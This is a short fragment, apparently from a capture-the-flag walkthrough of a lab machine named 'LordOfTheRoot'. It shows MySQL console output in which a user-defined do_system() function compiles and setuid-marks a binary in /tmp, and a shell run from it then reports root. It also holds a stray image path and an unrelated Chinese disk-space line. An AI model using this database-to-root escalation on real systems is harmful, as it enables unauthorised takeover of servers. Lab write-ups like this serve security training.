 mysql> select do_system('gcc -o /tmp/setuid /tmp/setuid.c');
+----------------------------------------------+
| do_system('gcc -o /tmp/setuid /tmp/setuid.c') |
+----------------------------------------------+
| 0 |
+----------------------------------------------+
1 row in set (0.17 sec)
mysql> select do_system('chmod u+s /tmp/setuid');
+-----------------------------------+
| do_system('chmod u+s /tmp/setuid') |
+-----------------------------------+
| 0 |
+-----------------------------------+
1 row in set (0.00 sec)
剩余 96.3 GiB
mysql> \!sh /tmp/setuid
root@LordOfTheRoot:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(smeagol)